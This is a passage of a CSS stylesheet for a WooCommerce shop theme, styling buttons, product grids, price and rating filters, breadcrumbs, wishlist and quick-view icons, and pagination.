body.woocommerce input.button:active, body.woocommerce-page input.button:active, body.woocommerce .cart button.button:active, body.woocommerce-page .cart button.button:active, body.woocommerce a.button.alt:active, body.woocommerce-page a.button.alt:active {
  -webkit-box-shadow: none;
  -khtml-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
  outline: none;
  text-decoration: none;
  background-color: transparent;
  background-position: 100% !important;
  background-image: -webkit-linear-gradient(90deg, #0841c6 0%, #05c6fb 50%, #0841c6 100%);
  background-image: -moz-linear-gradient(90deg, #0841c6 0%, #05c6fb 50%, #0841c6 100%);
  background-image: -ms-linear-gradient(90deg, #0841c6 0%, #05c6fb 50%, #0841c6 100%);
  background-image: -o-linear-gradient(90deg, #0841c6 0%, #05c6fb 50%, #0841c6 100%);
  background-image: linear-gradient(90deg, #0841c6 0%, #05c6fb 50%, #0841c6 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='', endColorStr='');
  color: #fff;
}
.woocommerce .comment-form, .woocommerce-page .comment-form {
  max-width: 100%;
}
.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info {
  color: inherit;
  border-color: #0674fd;
}
.woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before {
  color: #0674fd;
}
.woocommerce #content .quantity, .woocommerce-page #content .quantity {
  position: relative;
  display: inline-block;
  -webkit-border-radius: 50px;
  -khtml-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  border-radius: 50px;
}
.woocommerce #content .quantity .qty, .woocommerce-page #content .quantity .qty {
  padding: 0 33px 0 22px;
  border: none;
  background-color: #222;
  color: #fff;
  font-weight: 700;
  -webkit-border-radius: 50px;
  -khtml-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  border-radius: 50px;
  font-size: 16px;
  -moz-appearance: textfield;
  height: 50px;
  width: 104px;
}
.woocommerce #content .quantity .qty:-webkit-outer-spin-button, .woocommerce-page #content .quantity .qty:-webkit-outer-spin-button, .woocommerce #content .quantity .qty:-webkit-inner-spin-button, .woocommerce-page #content .quantity .qty:-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
.woocommerce #content .quantity-icon i, .woocommerce-page #content .quantity-icon i {
  height: 12px;
  width: 12px;
  line-height: 12px;
  text-align: center;
  position: absolute;
  color: #fff;
  font-size: 12px;
  right: 36px;
  cursor: pointer;
}
.woocommerce #content .quantity-icon i.quantity-up, .woocommerce-page #content .quantity-icon i.quantity-up {
  top: 17px;
}
.woocommerce #content .quantity-icon i.quantity-down, .woocommerce-page #content .quantity-icon i.quantity-down {
  bottom: 17px;
}
.woocommerce table.shop_table, .woocommerce-page table.shop_table {
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
}
.woocommerce table.shop_table td, .woocommerce-page table.shop_table td {
  padding: 12px 15px;
}
.woocommerce table.shop_table th, .woocommerce-page table.shop_table th, .woocommerce table.shop_table tbody th, .woocommerce-page table.shop_table tbody th, .woocommerce table.shop_table tfoot td, .woocommerce-page table.shop_table tfoot td, .woocommerce table.shop_table tfoot th, .woocommerce-page table.shop_table tfoot th {
  font-weight: 500;
}
.woocommerce-page #add_payment_method table.cart img, .woocommerce-page.woocommerce-cart table.cart img, .woocommerce-page.woocommerce-checkout table.cart img {
  width: 50px;
}
@media screen and (min-width: 992px) {
  .woocommerce .content-row {
    margin: 0 -15px;
  }
  .woocommerce #primary.content-has-sidebar {
    padding-left: 15px;
    padding-right: 15px;
    flex: 0 0 75%;
    -webkit-flex: 0 0 75%;
    -ms-flex: 0 0 75%;
    -o-flex: 0 0 75%;
    max-width: 75%;
  }
  .woocommerce #primary.content-has-sidebar > .site-main {
    margin-top: -15px;
  }
  .woocommerce #secondary.widget-has-sidebar {
    padding-left: 15px;
    padding-right: 15px;
    flex: 0 0 25%;
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    -o-flex: 0 0 25%;
    max-width: 25%;
  }
}
.woocommerce #secondary .widget_price_filter .ui-slider-horizontal {
  height: 4px;
  background-color: #e6e6e6;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
}
.woocommerce #secondary .widget_price_filter .ui-slider .ui-slider-range {
  background-color: #0674fd;
}
.woocommerce #secondary .widget_price_filter .ui-slider .ui-slider-handle {
  height: 10px;
  width: 10px;
  background-color: #0674fd;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  top: -3px;
}
.woocommerce #secondary .widget_price_filter .price_slider_amount {
  display: flex;
  align-items: center;
  flex-wrap: nowrap;
  justify-content: center;
  padding-top: 10px;
}
.woocommerce #secondary .widget_price_filter .price_slider_amount .button {
  line-height: 36px;
  font-size: 14px;
  margin-right: 20px;
  letter-spacing: 0.05em;
  padding-left: 18px;
  padding-right: 18px;
}
.woocommerce #secondary .widget_price_filter .price_label {
  font-size: 14px;
  color: #252525;
  font-family: 'Poppins', sans-serif;
}
.widget_products .amount {
  font-size: 14px;
  font-weight: 700;
  color: #0674fd;
}
.widget_products del {
  color: #8f8f8f;
}
.widget_products del .amount {
  font-weight: 400;
  color: #8f8f8f;
}
.widget_products .star-rating-wrap {
  display: none !important;
}
.widget_rating_filter .wc-layered-nav-rating a {
  font-size: 0px;
  display: block;
  padding-left: 28px !important;
  position: relative;
}
.widget_rating_filter .wc-layered-nav-rating a:before {
  content: "";
  height: 18px;
  width: 18px;
  border: 1px solid #e6e6e6;
  -webkit-border-radius: 18px;
  -khtml-border-radius: 18px;
  -moz-border-radius: 18px;
  -ms-border-radius: 18px;
  -o-border-radius: 18px;
  border-radius: 18px;
  position: absolute;
  top: 1px;
  left: 0;
  -webkit-transition: all 0.2s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -khtml-transition: all 0.2s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -moz-transition: all 0.2s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -ms-transition: all 0.2s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -o-transition: all 0.2s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  transition: all 0.2s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
}
.widget_rating_filter .wc-layered-nav-rating a .star-rating {
  font-size: 18px;
}
.widget_rating_filter .wc-layered-nav-rating a:hover:before {
  border-color: #0674fd;
  background-color: #0674fd;
}
.widget_rating_filter .wc-layered-nav-rating.chosen a:before {
  border-color: #0674fd;
  background-color: #0674fd;
}
#shop-topbar {
  border-bottom: 1px solid #e5e5e5;
  background-color: #f7f7f7;
}
#shop-topbar .shop-topbar-item {
  margin: 11px 0;
  position: relative;
  padding-left: 76px;
  color: #000;
  font-size: 16px;
  min-height: 56px;
  display: flex;
  flex-wrap: nowrap;
  align-items: center;
}
#shop-topbar .shop-topbar-item i {
  height: 56px;
  width: 56px;
  -webkit-border-radius: 56px;
  -khtml-border-radius: 56px;
  -moz-border-radius: 56px;
  -ms-border-radius: 56px;
  -o-border-radius: 56px;
  border-radius: 56px;
  border: 1px solid #e5e5e5;
  line-height: 54px;
  text-align: center;
  font-size: 24px;
  position: absolute;
  top: 0;
  left: 0;
}
#shop-topbar .shop-topbar-item span {
  font-weight: 500;
}
#shop-breadcrumb {
  padding: 23px 0;
}
#shop-breadcrumb ul {
  list-style: none;
  margin: 0;
}
#shop-breadcrumb ul li {
  display: inline-block;
  font-size: 16px;
  font-weight: 500;
  color: #0674fd;
  margin: 10px 0;
  padding: 0 12px;
  position: relative;
}
#shop-breadcrumb ul li::after {
  content: '/';
  color: #e9e9e9;
  position: absolute;
  top: 0;
  right: -4px;
}
#shop-breadcrumb ul li:first-child {
  padding-left: 0;
}
#shop-breadcrumb ul li:last-child:after {
  display: none;
}
#shop-breadcrumb ul li a {
  color: #1e2331;
}
#shop-breadcrumb ul li a:hover {
  color: #0674fd;
}
.woocommerce .star-rating-wrap {
  display: flex;
  align-items: center;
  flex-wrap: nowrap;
}
.woocommerce .star-rating-wrap .star-rating {
  margin: 0;
}
.woocommerce .star-rating-wrap .count-rating {
  font-size: 14px;
  margin-left: 8px;
  color: #758ca0;
  text-transform: capitalize;
}
.woocommerce span.onsale {
  height: 45px;
  width: 45px;
  min-width: inherit;
  min-height: inherit;
  font-size: 16px;
  color: #fff;
  padding: 0;
  text-align: center;
  line-height: 45px;
  background-color: #0674fd;
  font-family: 'Poppins', sans-serif;
  -webkit-border-radius: 50px;
  -khtml-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  border-radius: 50px;
  margin: 0 !important;
  top: 14px !important;
  left: 29px !important;
  right: auto !important;
  font-weight: normal;
  z-index: 1;
}
.woocommerce .star-rating {
  margin: 0;
  letter-spacing: 0.2em;
  width: 90px;
  height: 18px;
}
.woocommerce .star-rating span::before, .woocommerce .star-rating:before {
  content: "\f27d\f27d\f27d\f27d\f27d";
  font-family: 'Material-Design-Iconic-Font';
  font-size: 18px;
}
.woocommerce .star-rating span::before {
  color: #0674fd;
}
.woocommerce .star-rating:before {
  color: #d4d4d4;
}
.woocommerce ul.products {
  display: flex;
  flex-wrap: wrap;
  margin: 0 -15px;
}
.woocommerce ul.products li.product {
  margin-bottom: 44px;
  margin-right: 0;
  padding: 0 15px;
}
.woocommerce ul.products li.product.last {
  margin-right: 0;
}
@media screen and (min-width: 992px) {
  .woocommerce ul.products.columns-4 li.product {
    width: calc(25% - 1px);
    width: -webkit-calc(25% - 1px);
    width: -ms-calc(25% - 1px);
    width: -o-calc(25% - 1px);
  }
}
@media screen and (max-width: 991px) {
  .woocommerce ul.products.columns-4 li.product {
    width: calc(33.33% - 1px);
    width: -webkit-calc(33.33% - 1px);
    width: -ms-calc(33.33% - 1px);
    width: -o-calc(33.33% - 1px);
  }
}
@media screen and (min-width: 768px) {
  .woocommerce ul.products.columns-3 li.product {
    width: calc(33.33% - 1px);
    width: -webkit-calc(33.33% - 1px);
    width: -ms-calc(33.33% - 1px);
    width: -o-calc(33.33% - 1px);
  }
}
@media (min-width: 576px) and (max-width: 767px) {
  .woocommerce ul.products li.product {
    width: 50% !important;
  }
}
@media screen and (max-width: 575px) {
  .woocommerce ul.products li.product {
    width: 100% !important;
  }
}
@media screen and (min-width: 992px) {
  .woocommerce #primary.content-has-sidebar ul.products.columns-4 li.product {
    width: calc(33.33% - 1px);
    width: -webkit-calc(33.33% - 1px);
    width: -ms-calc(33.33% - 1px);
    width: -o-calc(33.33% - 1px);
  }
}
.woocommerce ul.products li.product .woocommerce-product-title, .woocommerce .woocommerce-product-title {
  font-size: 18px;
  line-height: 26px;
  margin-bottom: 7px;
  font-weight: 800;
}
.woocommerce ul.products li.product .woocommerce-product-title a, .woocommerce .woocommerce-product-title a {
  color: inherit;
}
.woocommerce ul.products li.product .woocommerce-product-title a:hover, .woocommerce .woocommerce-product-title a:hover {
  color: #0674fd;
}
.woocommerce .woocommerce-product-category {
  font-size: 14px;
  color: inherit;
  margin-bottom: 3px;
}
.woocommerce .woocommerce-product-category a {
  color: inherit;
}
.woocommerce .woocommerce-product-category a:hover {
  color: #0674fd;
}
.woocommerce ul.products li.product .price {
  font-size: 16px;
  line-height: 26px;
  font-weight: 700;
  color: #0674fd;
  margin-bottom: 0;
}
.woocommerce ul.products li.product .price del {
  color: #8f8f8f;
  font-weight: 400;
  opacity: 1;
}
.woocommerce ul.products li.product .price ins {
  color: #0674fd;
  font-weight: inherit;
}
.woocommerce .woocommerce-topbar {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  margin-bottom: 10px;
  position: relative;
  z-index: 101;
}
.woocommerce .woocommerce-topbar div.woocommerce-result-count {
  margin: 0 30px 30px 0px;
  flex-grow: 1;
}
.woocommerce .woocommerce-topbar .woocommerce-topbar-ordering {
  margin-bottom: 30px;
}
.woocommerce .woocommerce-topbar .woocommerce-result-count, .woocommerce .woocommerce-topbar .woocommerce-topbar-ordering .woocommerce-ordering {
  float: none;
  margin: 0;
  font-size: 16px;
}
.woocommerce .woocommerce-topbar .woocommerce-ordering {
  min-width: 220px;
}
.woocommerce .woocommerce-topbar .woocommerce-ordering .nice-select {
  background-color: #fff;
}
.woocommerce .woocommerce-product-inner {
  background-color: #fff;
  -webkit-box-shadow: 0 2px 27px rgba(54, 54, 54, 0.13);
  -khtml-box-shadow: 0 2px 27px rgba(54, 54, 54, 0.13);
  -moz-box-shadow: 0 2px 27px rgba(54, 54, 54, 0.13);
  -ms-box-shadow: 0 2px 27px rgba(54, 54, 54, 0.13);
  -o-box-shadow: 0 2px 27px rgba(54, 54, 54, 0.13);
  box-shadow: 0 2px 27px rgba(54, 54, 54, 0.13);
  padding-bottom: 22px;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header {
  position: relative;
  overflow: hidden;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header img {
  width: auto;
  display: inline-block;
  margin-bottom: 0 !important;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 99;
  display: flex;
  flex-wrap: nowrap;
  align-items: center;
  justify-content: center;
  padding: 20px;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  -webkit-transition: all 0.2s ease 0s;
  -khtml-transition: all 0.2s ease 0s;
  -moz-transition: all 0.2s ease 0s;
  -ms-transition: all 0.2s ease 0s;
  -o-transition: all 0.2s ease 0s;
  transition: all 0.2s ease 0s;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-add-to-cart, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-wishlist, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-quick-view {
  width: 40px;
  height: 40px;
  margin: 0px;
  position: relative;
  -webkit-transition: all 0.2s ease 0s;
  -khtml-transition: all 0.2s ease 0s;
  -moz-transition: all 0.2s ease 0s;
  -ms-transition: all 0.2s ease 0s;
  -o-transition: all 0.2s ease 0s;
  transition: all 0.2s ease 0s;
  white-space: nowrap;
  -webkit-transform: translateY(-100%) rotate(0);
  -khtml-transform: translateY(-100%) rotate(0);
  -moz-transform: translateY(-100%) rotate(0);
  -ms-transform: translateY(-100%) rotate(0);
  -o-transform: translateY(-100%) rotate(0);
  transform: translateY(-100%) rotate(0);
  opacity: 0;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-add-to-cart .button, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-wishlist .button, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-quick-view .button {
  overflow: visible;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-add-to-cart .view-tooltip, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-wishlist .view-tooltip, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-quick-view .view-tooltip {
  display: none;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-add-to-cart .view-tooltip:first-child, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-wishlist .view-tooltip:first-child, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-quick-view .view-tooltip:first-child {
  display: block;
  position: absolute;
  top: 50%;
  background-color: #0674fd;
  color: #fff;
  text-indent: 0px;
  right: 65px;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  font-size: 12px;
  padding: 0 10px;
  line-height: 30px;
  -webkit-border-radius: 4px;
  -khtml-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  -webkit-transition: all 200ms linear 0ms;
  -khtml-transition: all 200ms linear 0ms;
  -moz-transition: all 200ms linear 0ms;
  -ms-transition: all 200ms linear 0ms;
  -o-transition: all 200ms linear 0ms;
  transition: all 200ms linear 0ms;
  opacity: 0;
  visibility: hidden;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-add-to-cart .view-tooltip:first-child:before, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-wishlist .view-tooltip:first-child:before, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-quick-view .view-tooltip:first-child:before {
  content: '';
  border-width: 6px;
  border-style: solid;
  border-color: transparent transparent transparent #0674fd;
  position: absolute;
  top: 50%;
  right: -11px;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-add-to-cart:hover .view-tooltip:first-child, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-wishlist:hover .view-tooltip:first-child, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-quick-view:hover .view-tooltip:first-child {
  opacity: 1;
  right: 50px;
  visibility: visible;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-wishlist {
  position: absolute;
  top: 70px;
  right: 20px;
  -webkit-transition-delay: 0.1s;
  transition-delay: 0.1s;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-quick-view {
  position: absolute;
  right: 20px;
  top: 120px;
  -webkit-transition-delay: 0.2s;
  transition-delay: 0.2s;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-add-to-cart {
  position: absolute;
  top: 20px;
  right: 20px;
  -webkit-transition-delay: 0;
  transition-delay: 0;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-add-to-cart a {
  margin-top: 0;
  width: 40px;
  height: 40px;
  border: none;
  padding: 0;
  text-indent: -9999px;
  background-color: #0674fd;
  background-image: none;
  -webkit-border-radius: 50px;
  -khtml-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  border-radius: 50px;
  -webkit-box-shadow: 0 4px 8px rgba(6, 116, 253, 0.23);
  -khtml-box-shadow: 0 4px 8px rgba(6, 116, 253, 0.23);
  -moz-box-shadow: 0 4px 8px rgba(6, 116, 253, 0.23);
  -ms-box-shadow: 0 4px 8px rgba(6, 116, 253, 0.23);
  -o-box-shadow: 0 4px 8px rgba(6, 116, 253, 0.23);
  box-shadow: 0 4px 8px rgba(6, 116, 253, 0.23);
  color: #fff;
  opacity: 1;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-add-to-cart a.loading:before {
  opacity: 0;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-add-to-cart a.loading:after {
  top: 0 !important;
  right: 0px !important;
  text-indent: 0px;
  height: 40px !important;
  width: 40px !important;
  line-height: 40px !important;
  text-align: center !important;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-add-to-cart a.added {
  display: none;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-add-to-cart a:before {
  content: '\f07a';
  font-size: 13px;
  font-family: "Font Awesome 5 Pro";
  font-weight: 400;
  position: absolute;
  top: 50%;
  left: 50%;
  text-indent: 0px;
  transform: translate(-50%, -50%);
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .woocommerce-add-to-cart a.wc-forward:before {
  content: '\f00c';
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .yith-wcwl-add-to-wishlist {
  margin-top: 0;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .yith-wcwl-add-button, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .yith-wcwl-wishlistexistsbrowse, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .yith-wcwl-wishlistaddedbrowse {
  width: 40px;
  height: 40px;
  position: relative;
  text-indent: -9999px;
  color: #222;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .yith-wcwl-add-button .add_to_wishlist, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .yith-wcwl-wishlistexistsbrowse .add_to_wishlist, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .yith-wcwl-wishlistaddedbrowse .add_to_wishlist, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .yith-wcwl-add-button a, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .yith-wcwl-wishlistexistsbrowse a, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .yith-wcwl-wishlistaddedbrowse a {
  height: 40px;
  width: 40px;
  background-color: #0674fd;
  -webkit-border-radius: 50px;
  -khtml-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  border-radius: 50px;
  position: absolute;
  top: 0;
  left: 0;
  color: #fff;
  background-image: none;
  -webkit-box-shadow: 0 4px 8px rgba(6, 116, 253, 0.23);
  -khtml-box-shadow: 0 4px 8px rgba(6, 116, 253, 0.23);
  -moz-box-shadow: 0 4px 8px rgba(6, 116, 253, 0.23);
  -ms-box-shadow: 0 4px 8px rgba(6, 116, 253, 0.23);
  -o-box-shadow: 0 4px 8px rgba(6, 116, 253, 0.23);
  box-shadow: 0 4px 8px rgba(6, 116, 253, 0.23);
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .yith-wcwl-add-button .add_to_wishlist i, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .yith-wcwl-wishlistexistsbrowse .add_to_wishlist i, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .yith-wcwl-wishlistaddedbrowse .add_to_wishlist i, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .yith-wcwl-add-button a i, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .yith-wcwl-wishlistexistsbrowse a i, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .yith-wcwl-wishlistaddedbrowse a i {
  font-size: 13px;
  position: absolute;
  top: 50%;
  left: 50%;
  text-indent: 0px;
  transform: translate(-50%, -50%);
  margin: 0;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .yith-wcwl-wishlistexistsbrowse a:before, .woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .yith-wcwl-wishlistaddedbrowse a:before {
  content: "\f004";
  font-family: "Font Awesome 5 Pro";
  font-size: 13px;
  color: #fff;
  position: absolute;
  top: 50%;
  left: 50%;
  text-indent: 0px;
  transform: translate(-50%, -50%);
  font-weight: 900;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .yith-wcqv-button {
  width: 40px;
  height: 40px;
  position: relative;
  background-color: #0674fd;
  -webkit-box-shadow: 0 4px 8px rgba(6, 116, 253, 0.23);
  -khtml-box-shadow: 0 4px 8px rgba(6, 116, 253, 0.23);
  -moz-box-shadow: 0 4px 8px rgba(6, 116, 253, 0.23);
  -ms-box-shadow: 0 4px 8px rgba(6, 116, 253, 0.23);
  -o-box-shadow: 0 4px 8px rgba(6, 116, 253, 0.23);
  box-shadow: 0 4px 8px rgba(6, 116, 253, 0.23);
  background-image: none;
  -webkit-border-radius: 50px;
  -khtml-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  border-radius: 50px;
  display: inline-block;
  overflow: hidden;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-header .woocommerce-product-meta .yith-wcqv-button i {
  font-size: 13px;
  color: #fff;
  position: absolute;
  top: 50%;
  left: 50%;
  text-indent: 0px;
  transform: translate(-50%, -50%);
  margin: 0;
}
.woocommerce .woocommerce-product-inner:hover .woocommerce-product-header .woocommerce-product-meta {
  opacity: 1;
}
.woocommerce .woocommerce-product-inner:hover .woocommerce-product-header .woocommerce-product-meta:before {
  opacity: 1;
}
.woocommerce .woocommerce-product-inner:hover .woocommerce-product-header .woocommerce-product-meta .woocommerce-add-to-cart, .woocommerce .woocommerce-product-inner:hover .woocommerce-product-header .woocommerce-product-meta .woocommerce-wishlist, .woocommerce .woocommerce-product-inner:hover .woocommerce-product-header .woocommerce-product-meta .woocommerce-quick-view {
  opacity: 1;
  -webkit-transform: translateY(0) rotate(360deg);
  -khtml-transform: translateY(0) rotate(360deg);
  -moz-transform: translateY(0) rotate(360deg);
  -ms-transform: translateY(0) rotate(360deg);
  -o-transform: translateY(0) rotate(360deg);
  transform: translateY(0) rotate(360deg);
}
.woocommerce .woocommerce-product-inner .woocommerce-product-content {
  margin-top: 24px;
  text-align: center;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-holder .price {
  line-height: 1;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-holder .star-rating {
  float: none;
  margin: 0 auto 8px auto;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-holder .count-rating {
  font-size: 14px;
  color: rgba(0, 0, 0, 0.5);
  margin-left: 8px;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-holder .woocommerce-product-title {
  padding: 0px !important;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-holder .woocommerce-product-title a {
  color: inherit;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-holder .woocommerce-product-title a:hover {
  color: #0674fd;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-holder .woocommerce-product-subtitle {
  color: rgba(51, 51, 51, 0.66);
  font-size: 14px;
  margin-bottom: 12px;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-holder .woocommerce-product-attr {
  margin-bottom: 12px;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-holder .woocommerce-product-attr img {
  width: auto !important;
  margin: 0 !important;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-holder .star-rating-wrap {
  margin-bottom: 3px;
}
.woocommerce .woocommerce-product-inner .woocommerce-product-holder .star-rating-wrap .count-rating {
  display: none;
}
.woocommerce .woocommerce-product-inner + .button.yith-wcqv-button {
  display: none !important;
}
.woocommerce .product-type-grouped .woocommerce-product-header .woocommerce-product-meta {
  display: none !important;
}
.woocommerce nav.woocommerce-pagination {
  text-align: center;
}
.woocommerce nav.woocommerce-pagination ul.page-numbers {
  border: none;
}
.woocommerce nav.woocommerce-pagination ul.page-numbers li {
  border: none;
}
.woocommerce nav.woocommerce-pagination ul.page-numbers .page-numbers {
  padding: 0;
  text-align: center;
  height: 56px;
  width: 56px;
  line-height: 56px;
  font-size: 15px;
  font-weight: 700;
  color: #72839a;
  background-color: #fff;
  display: inline-block;
  margin: 0 6px 10px 6px;
  -webkit-border-radius: 56px;
  -khtml-border-radius: 56px;
  -moz-border-radius: 56px;
  -ms-border-radius: 56px;
  -o-border-radius: 56px;
  border-radius: 56px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  position: relative;
  z-index: 1;
}
.woocommerce nav.woocommerce-pagination ul.page-numbers .page-numbers:before, .woocommerce nav.woocommerce-pagination ul.page-numbers .page-numbers:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.woocommerce nav.woocommerce-pagination ul.page-numbers .page-numbers:before {
  border: 2px solid #edf3fc;
  -webkit-border-radius: 56px;
  -khtml-border-radius: 56px;
  -moz-border-radius: 56px;
  -ms-border-radius: 56px;
  -o-border-radius: 56px;
  border-radius: 56px;
  z-index: -2;
}
.woocommerce nav.woocommerce-pagination ul.page-numbers .page-numbers:after {
  background-image: -webkit-linear-gradient(21deg, #0841c6 0%, #05c6fb 100%);
  background-image: -moz-linear-gradient(21deg, #0841c6 0%, #05c6fb 100%);
  background-image: -ms-linear-gradient(21deg, #0841c6 0%, #05c6fb 100%);
  background-image: -o-linear-gradient(21deg, #0841c6 0%, #05c6fb 100%);
